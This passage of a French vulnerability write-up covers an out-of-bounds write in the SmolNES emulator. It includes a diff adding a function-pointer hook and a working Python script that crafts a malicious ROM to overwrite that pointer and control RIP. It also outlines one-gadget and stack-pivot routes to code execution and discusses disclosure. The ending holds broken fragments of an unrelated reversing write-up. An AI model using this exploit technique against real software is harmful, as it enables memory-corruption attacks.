Section intitulée « Modification du code »La modification repose sur trois fichiers. Le pointeur de fonction est déclaré dans une unité
de compilation séparée (poc_hook.c) pour garantir que le linker place son .bss après celui
de deobfuscated.o, donc à une adresse supérieure à chrram.
poc_hook.h :
typedef void (*render_hook_t)(void);extern render_hook_t render_hook;poc_hook.c :
typedef void (*render_hook_t)(void);render_hook_t render_hook;Diff complet :
diff --git a/Makefile b/Makefile--- a/Makefile+++ b/Makefile@@ -18,8 +18,8 @@-deobfuscated: deobfuscated.c- $(CC) -O2 -o $@ $< ${SDLFLAGS} -g ${WARN}+deobfuscated: deobfuscated.c poc_hook.c+ $(CC) -O2 -o $@ deobfuscated.c poc_hook.c ${SDLFLAGS} -g ${WARN}
diff --git a/deobfuscated.c b/deobfuscated.c--- a/deobfuscated.c+++ b/deobfuscated.c@@ -1,5 +1,6 @@ #include <SDL2/SDL.h> #include <stdint.h>+#include "poc_hook.h"
@@ -691,6 +691,8 @@ SDL_RenderPresent(renderer);+ // [POC] Appel du hook de rendu si defini+ if (render_hook) render_hook(); // Handle SDL events.Deux points à noter :
- Makefile :
poc_hook.cest ajouté comme source explicite. Le linker place le.bssdepoc_hook.oaprès celui dedeobfuscated.o, garantissant querender_hookse retrouve à une adresse supérieure à toutes les variables dedeobfuscated.c, dontchrram. - Point d’appel : le hook est appelé après chaque
SDL_RenderPresent, soit une fois par frame (scanline 241). C’est le moment naturel où un émulateur exposerait ce type de callback.
Ce pattern est réaliste : de nombreux émulateurs exposent des callbacks de ce type pour les outils de debugging, les save states, ou les interfaces graphiques.
ROM malveillante
Section intitulée « ROM malveillante »La ROM est générée par le script make_poc_rom.py (voir Ressources). On lui fournit l’offset de
render_hook depuis chrram dans le .bss du binaire cible, puis écrit les 8 octets de
0xdeadbeef via des écritures successives à $2007, en incrémentant V de 1 à chaque
fois (auto-incrémentation après chaque accès à PPUDATA).
Résultat
Section intitulée « Résultat »
RIP est contrôlé. L’émulateur a sauté à l’adresse fournie par la ROM malveillante.
Vers une exploitation complète
Section intitulée « Vers une exploitation complète »Contrôler RIP ne suffit pas pour exécuter du code arbitraire sur un système moderne : l’ASLR et le NX bit sont des mitigations très efficaces.
Deux approches classiques pour aller plus loin :
Option 1 : One-gadget
Un “one-gadget” est un gadget présent dans la libc qui, lorsqu’il est appellé,
appelle execve("/bin/sh", NULL, NULL) si certaines conditions de registres sont réunies.
Il suffirait de pointer render_hook vers ce gadget pour obtenir un shell sans ROP chain,
à condition de disposer préalablement d’un leak d’adresse libc pour contourner l’ASLR.
Dans un contexte réel, l’objectif terminal n’est pas un shell local mais une persistance ou
un accès distant : le one-gadget reste un outil valide, c’est l’action exécutée après qui diffère.
Option 2 : Stack pivot vers rombuf
La vraie alternative est le stack pivot : trouver un
gadget qui place rsp (pointeur de pile) dans une zone mémoire dont on contrôle le contenu.
rombuf est un tableau de 1 Mo (contenu entièrement contrôlé par la ROM malveillante) situé
dans le .bss. Un gadget de la forme mov rsp, [adresse_dans_bss] ; ret permettrait de
pivoter la pile vers rombuf et d’y exécuter une ROP chain arbitraire, menant à l’exécution
de code. Ce scénario est renforcé par le fait que rom est un pointeur global (dans le .bss)
qui pointe déjà dans rombuf : un gadget déréférençant cette adresse connue suffit à placer
rsp dans la zone contrôlée.
10. Responsible Disclosure et CVE
Section intitulée « 10. Responsible Disclosure et CVE »Signalement au mainteneur
Section intitulée « Signalement au mainteneur »Les vulnérabilités décrites dans ce write-up ont été signalées au mainteneur du projet (binji/smolnes) par e-mail avant la publication de cet article. Sa réponse, sans surprise pour un projet de code golf, était qu’il “wasn’t too worried about OOB in smolnes”. Il m’a autorisé à publier ce write-up.
Pourquoi ne pas avoir demandé de CVE ?
Section intitulée « Pourquoi ne pas avoir demandé de CVE ? »Ces vulnérabilités répondent techniquement aux critères d’attribution d’une CVE : elles sont reproductibles, documentées, et l’impact (DoS garanti, corruption mémoire) est réel.
Cependant, une CVE aurait été contre-productive dans ce cas précis. SmolNES est un projet hobby de code golf avec 3 contributeurs, conçu comme un exercice de compacité et non comme un logiciel destiné à un déploiement en production. Il n’existe aucun chemin d’exploitation critique avéré dans le binaire tel qu’il est distribué (la GOT et la heap sont hors de portée, aucun pointeur de fonction n’est présent dans la zone atteignable).
Étant donné la nature du projet et l’absence de chemin d’exploitation critique avéré, j’ai décidé de ne pas polluer l’écosystème en demandant une CVE inutile.
Ce choix est aligné avec ce que décrit bien cet article : les scores CVSS sont calculés dans le pire cas de déploiement possible, indépendamment du contexte réel. L’auteur reconnaît lui-même que certaines CVEs “n’ont aucun chemin d’exploitation ou déploiement viable, et franchement font perdre du temps à tout le monde”. Un émulateur NES hobby en est l’exemple parfait.
11. Annexe : Concepts NES nécessaires
Section intitulée « 11. Annexe : Concepts NES nécessaires »Cette annexe explique les concepts architecturaux de la NES indispensables pour comprendre la vulnérabilité.
A. Architecture générale de la NES
Section intitulée « A. Architecture générale de la NES »La NES (Nintendo Entertainment System, 1983) est composée de trois composants principaux :
- CPU : un Ricoh 2A03, dérivé du MOS Technology 6502. Processeur 8 bits, bus d’adresses 16 bits (64 Ko d’espace d’adressage).
- PPU (Picture Processing Unit) : le Ricoh 2C02, gère l’affichage. Il possède son propre espace d’adressage de 16 Ko, distinct du CPU.
- APU (Audio Processing Unit) : intégré au CPU, gère le son (5 canaux).
Le jeu est stocké sur une cartouche qui contient deux types de mémoire :
- PRG-ROM : le code du jeu et les données programme (lue par le CPU via
$8000-$FFFF) - CHR-ROM ou CHR-RAM : les données graphiques (tuiles, sprites), accédées par le PPU
B. Le CPU 6502 et son espace d’adressage
Section intitulée « B. Le CPU 6502 et son espace d’adressage »Le CPU adresse 64 Ko (0x0000 à 0xFFFF), découpés ainsi :
$0000 - $07FF : RAM interne (2 Ko, en miroir sur $0000-$1FFF)$2000 - $2007 : Registres PPU (en miroir sur toute la zone $2000-$3FFF)$4000 - $4017 : Registres APU et I/O (joypads, DMA)$6000 - $7FFF : PRG-RAM (RAM cartouche optionnelle)$8000 - $FFFF : PRG-ROM (code du jeu) + registres MapperLe Reset Vector : quand la NES démarre, le CPU lit les deux octets à $FFFC-$FFFD et
saute à l’adresse qu’ils contiennent. C’est le point d’entrée du jeu.
Instructions 6502 pertinentes pour la vulnérabilité :
LDA #val(opcodeA9) : charge une valeur immédiate dans l’accumulateur ASTA $addr(opcode8D+ 2 octets little-endian) : écrit A en mémoire absolueINC $addr,X(opcodeFE+ 2 octets) : lit, incrémente, et réécrit la valeur en mémoire (Read-Modify-Write)
prg[] et les fenêtres mémoire :
prg est un tableau dont chaque élément contient le numéro d’une banque PRG actuellement
mappée en mémoire CPU. Une banque PRG fait 16 Ko. Exemple :
prg[0] = 2; // la zone $8000-$BFFF pointe vers la banque 2 de la ROMprg[1] = 5; // la zone $C000-$FFFF pointe vers la banque 5 de la ROMC. Le PPU et la VRAM
Section intitulée « C. Le PPU et la VRAM »Le PPU gère l’affichage via son propre espace d’adressage de 16 Ko :
$0000 - $1FFF : Pattern Tables (CHR : tuiles 8x8 pixels, 2 banques de 4 Ko)$2000 - $3EFF : Nametables (carte de l'ecran)$3F00 - $3FFF : Palette RAM (32 couleurs actives)Le registre $2006 (PPUADDR) et $2007 (PPUDATA)
Section intitulée « Le registre $2006 (PPUADDR) et $2007 (PPUDATA) »Le CPU ne peut pas accéder directement à la VRAM. Il communique avec le PPU via des registres
mappés en mémoire dans la zone $2000-$2007 :
$2006 (PPUADDR) : définit l’adresse cible dans la VRAM en deux écritures consecutives
(toggle contrôlé par le bit W) :
Première écriture -> octet haut de l'adresse (stocké dans T, registre temporaire)Deuxième écriture -> octet bas + copie de T vers V (V = adresse active)case 6: // $2006 PPUADDR T = (W ^= 1) ? T & 0xff | val % 64 << 8 // 1ere ecriture : bits 8-13 de T : (V = T & ~0xff | val); // 2eme ecriture : bits 0-7 de T, puis V = T$2007 (PPUDATA) : lit ou écrit un octet à l’adresse pointée par V. Après chaque accès,
V s’auto-incrémente :
V += ppuctrl & 4 ? 32 : 1;V %= 16384; // 16384 = 2^14 : l'espace PPU est sur 14 bits (0 a 16383)Ce mécanisme d’auto-incrémentation permet d’écrire des séquences d’octets consécutifs en VRAM
en ne faisant que des STA $2007 répétés.
D. Les Mappers
Section intitulée « D. Les Mappers »La NES ne dispose que de 32 Ko pour la PRG-ROM et 8 Ko pour la CHR. Mais certains jeux ont besoin de beaucoup plus (Super Mario Bros 3 : 384 Ko de PRG).
La solution : les Mappers, des puces supplémentaires dans la cartouche permettant de
commuter des banques mémoire. Le CPU voit toujours les mêmes adresses ($8000-$FFFF),
mais le Mapper peut y connecter différents morceaux de la ROM.
Comment le jeu contrôle le Mapper : les écritures dans la zone ROM ($8000-$FFFF) ne
modifient pas la ROM (lecture seule). Ce comportement est détourné : les écritures sont
interceptées et interprétées comme des commandes de changement de banque. C’est du
Memory-Mapped I/O (MMIO).
Dans SmolNES, le numéro du Mapper est encodé dans les bits 4-7 de l’octet 6 du header iNES
(rombuf[6] >> 4).
E. CHR-ROM vs CHR-RAM
Section intitulée « E. CHR-ROM vs CHR-RAM »CHR-ROM : la plupart des jeux ont leurs graphismes dans une puce ROM dédiée de la
cartouche. Les graphismes sont fixes. chrrom pointe dans le buffer du fichier ROM.
CHR-RAM : certains jeux (comme Zelda II, Metroid) n’ont pas de puce graphique. Ils
utilisent la RAM interne de la NES (8 Ko), ce qui leur permet de modifier leurs graphismes
dynamiquement. chrrom pointe alors sur chrram[8192].
Dans SmolNES, l’octet 5 du header (rombuf[5]) détermine le mode :
chrrom = rombuf[5] ? rom + (rombuf[4] << 14) : chrram;// ^si != 0 : CHR-ROM dans le fichier ^si 0 : CHR-RAM (8 Ko statique)C’est la distinction au coeur de la vulnérabilité : les Mappers permettent de sélectionner
parmi plusieurs banques CHR. En mode CHR-ROM, avoir plusieurs banques est normal : le fichier
ROM peut en contenir beaucoup. Mais en mode CHR-RAM, il n’y a que 2 banques physiques (0 et 1,
soit 8 Ko). Sélectionner la banque 2 dépasse la taille de chrram[8192].
F. Le Mapper 3 (CNROM)
Section intitulée « F. Le Mapper 3 (CNROM) »Le Mapper 3, aussi appelé CNROM, est l’un des plus simples. Il ne gère que la banque CHR.
N’importe quelle écriture dans $8000-$FFFF change la banque graphique active :
case 3: // mapper 3 (CNROM) chr[0] = val % 4 * 2; // val % 4 donne 0, 1, 2 ou 3 ; * 2 donne 0, 2, 4 ou 6 chr[1] = chr[0] + 1; // Banque suivante : 1, 3, 5 ou 7 break;// La banque CHR est selectionnee en paires (deux sous-banques de 4 Ko)// Banque 0 : chr[0]=0, chr[1]=1 (offsets 0 et 4096 dans chrram -> valides)// Banque 1 : chr[0]=2, chr[1]=3 (offsets 8192 et 12288 -> DEBORDEMENT si CHR-RAM)// Banque 2 : chr[0]=4, chr[1]=5 (offsets 16384 et 20480 -> encore plus loin)// Banque 3 : chr[0]=6, chr[1]=7 (offsets 24576 et 28672 -> portee maximale)En mode CHR-ROM, tous ces offsets sont valides. En mode CHR-RAM, seuls les offsets 0 et 4096 (banque 0) sont valides.
G. Le format de fichier iNES
Section intitulée « G. Le format de fichier iNES »Un fichier .nes commence par un header de 16 octets :
Offset Taille Description0 4 "NES\x1A" (magic number)4 1 Nombre de banques PRG-ROM (16 Ko chacune)5 1 Nombre de banques CHR-ROM (8 Ko chacune). 0 = mode CHR-RAM6 1 Flags : bit 0 : mirroring (0=horizontal, 1=vertical) bit 1 : batterie (PRG-RAM persistante) bit 2 : trainer (512 octets avant la PRG-ROM) bits 4-7 : nibble bas du numero de Mapper7 1 Flags : bits 4-7 : nibble haut du numero de Mapper8-15 8 Non utilises (format iNES de base)Dans SmolNES, ces valeurs sont lues sans validation dans rombuf et utilisées directement
pour configurer l’émulateur.
12. Ressources
Section intitulée « 12. Ressources »Script de PoC sur binaire modifié
Section intitulée « Script de PoC sur binaire modifié »#!/usr/bin/env python3"""PoC ROM pour smolnes : OOB Write via Mapper 3 CHR-RAM -> ecrasement de render_hook.
Layout .bss (binaire smolnes/deobfuscated compile avec poc_hook.c en deuxieme) : chrram : offset 0 (8192 octets) render_hook : offset 18552 (8 octets, uint8_t*)
Parametres : - Mapper 3 actif (rombuf[6] >> 4 == 3) - CHR-RAM mode (rombuf[5] == 0) => chrrom = chrram - val=2 ecrit en $8000 => chr[0] = 2%4*2 = 4 - V = 0x0878 (via deux ecritures $2006) - get_chr_byte(0x0878) = &chrram[chr[0]*4096 + 0x878] = &chrram[18552] = &render_hook
Cible : ecrire 0xDEADBEEF dans render_hook (little-endian, 8 octets).Declencheur : quand scany==241, dot==1, smolnes appelle render_hook() => SIGSEGV."""
TARGET_ADDR = 0xDEADBEEF
# ---- Calcul des parametres ----CHRRAM_SIZE = 8192HOOK_OFFSET = 18552 # p/d (long)&render_hook - (long)&chrramBANK_INDEX = HOOK_OFFSET // 4096 # = 4 (chr[0] a atteindre)INTRA_OFFSET = HOOK_OFFSET % 4096 # = 2168 = 0x878
assert BANK_INDEX in [2, 4, 6], f"Bank {BANK_INDEX} pas atteignable avec Mapper 3 (val%4*2)"MAPPER_VAL = BANK_INDEX // 2 # val tel que val%4*2 = BANK_INDEX => val = BANK_INDEX/2
# V = INTRA_OFFSET (on utilise bank 0 pour acceder via chr[0])V = INTRA_OFFSET # 0x878
V_HIGH = (V >> 8) & 0x3F # byte haut pour $2006 (6 bits)V_LOW = V & 0xFF # byte bas pour $2006
TARGET_BYTES = TARGET_ADDR.to_bytes(8, 'little')
print(f"[*] render_hook offset depuis chrram : {HOOK_OFFSET} (0x{HOOK_OFFSET:04X})")print(f"[*] Bank index : {BANK_INDEX} => mapper write val={MAPPER_VAL} en $8000")print(f"[*] V = 0x{V:04X} => $2006 writes : 0x{V_HIGH:02X} puis 0x{V_LOW:02X}")print(f"[*] Cible : 0x{TARGET_ADDR:016X}")print(f"[*] Bytes little-endian : {TARGET_BYTES.hex()}")
# ---- Construction du code 6502 ----code = bytearray()
def nop(): return bytes([0xEA])
def lda_imm(val): return bytes([0xA9, val])
def sta_abs(addr): return bytes([0x8D, addr & 0xFF, addr >> 8])
def jmp_abs(addr): return bytes([0x4C, addr & 0xFF, addr >> 8])
# Etape 1 : Mapper 3, ecriture en $8000 pour fixer chr[0] = BANK_INDEXcode += lda_imm(MAPPER_VAL)code += sta_abs(0x8000)
# Etape 2 : positionner V via deux ecritures consecutives en $2006code += lda_imm(V_HIGH)code += sta_abs(0x2006)code += lda_imm(V_LOW)code += sta_abs(0x2006)
# Etape 3 : ecriture des 8 octets de TARGET_ADDR via $2007# get_chr_byte(V) => &chrram[HOOK_OFFSET] = &render_hook# V s'auto-incremente de 1 apres chaque acces => ecritures consecutivesfor byte in TARGET_BYTES: code += lda_imm(byte) code += sta_abs(0x2007)
# Boucle infinie (NOP + JMP) pour laisser le PPU avancer jusqu'a scany==241nop_offset = len(code)code += nop() # NOPcode += jmp_abs(0x8000 + nop_offset) # JMP back to NOP
print(f"[*] Taille du code : {len(code)} octets (debut a $8000)")print(f"[*] Boucle NOP a $8000+{nop_offset} = $" + f"{0x8000+nop_offset:04X}")
# ---- Construction de la ROM iNES ----PRG_SIZE = 16384 # 1 banque PRG = 16 Ko
# Header iNES (16 octets)header = bytearray(16)header[0:4] = b'NES\x1a'header[4] = 1 # 1 banque PRG (16 Ko)header[5] = 0 # 0 banque CHR => CHR-RAM modeheader[6] = 0x30 # Mapper 3 (nibble haut = 3), mirroring horizontal# bytes 7-15 = 0x00
# PRG ROM : rempli de NOP (0xEA), code au debut, reset vector a la finprg = bytearray(nop() * PRG_SIZE)
# Code a l'offset 0 ($8000)prg[0:len(code)] = code
# Reset vector a $FFFC-$FFFD (offset 0x3FFC dans PRG) : pointe vers $8000prg[PRG_SIZE-4] = 0x00 # low byte de $8000prg[PRG_SIZE-3] = 0x80 # high byte de $8000
rom = bytes(header) + bytes(prg)
output_path = "poc_deadbeef.nes"with open(output_path, "wb") as f: f.write(rom)
print(f"\n[+] ROM ecrite : {output_path} ({len(rom)} octets)")print(f"[+] Lancer : ./smolnes/deobfuscated {output_path}")print(f"[+] Attendu : SIGSEGV / appel a 0x{TARGET_ADDR:X} apres ~1 frame PPU")Références
Section intitulée « Références »- NESDev Wiki : LA ressource pour les détails techniques
- Playlist NesHacker : superbes explications du fonctionnement interne de la NES


 Le programme demande exactement deux arguments (son propre nom, puis le flag)
Le programme demande exactement deux arguments (son propre nom, puis le flag)  Ici, nous repérons plusieurs utilisations de fonctions commençant par uc_, en remontant à leurs définitions, nous constatons que ce sont des fonctions externes :
Ici, nous repérons plusieurs utilisations de fonctions commençant par uc_, en remontant à leurs définitions, nous constatons que ce sont des fonctions externes :
 Ce sont à coup sûr les fonctions venant de UniCorn (UC).
Ce sont à coup sûr les fonctions venant de UniCorn (UC). Nous voyons que
Nous voyons que 


 Rendu à ce moment du désassemblage, il nous reste quelques variables à déduire :
Rendu à ce moment du désassemblage, il nous reste quelques variables à déduire :
 Afin de comprendre ce que cela signifie, essayons de traduire cela en Pseudo-C littéralement :
Afin de comprendre ce que cela signifie, essayons de traduire cela en Pseudo-C littéralement :
 Nous avons une base, mais cela reste peu clair, donc après avoir analysé le sens de mon propre code, voici l’algorithme qui est exécuté sur le CPU ARM :
Nous avons une base, mais cela reste peu clair, donc après avoir analysé le sens de mon propre code, voici l’algorithme qui est exécuté sur le CPU ARM :
 Qui équivaut à
Qui équivaut à